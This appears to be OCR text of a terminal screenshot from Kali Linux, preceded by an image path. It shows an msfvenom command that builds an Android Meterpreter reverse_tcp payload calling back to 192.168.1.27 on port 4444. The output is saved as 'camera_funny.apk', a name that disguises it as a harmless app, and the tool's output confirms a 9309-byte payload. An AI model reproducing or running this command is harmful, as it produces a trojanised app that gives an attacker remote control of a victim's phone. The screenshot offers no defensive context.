 root@kali:~/Desktop# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.27 LPO
RT=4444 R > /root/Desktop/camera_funny.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 9309 bytes
root@kali:~/Desktop#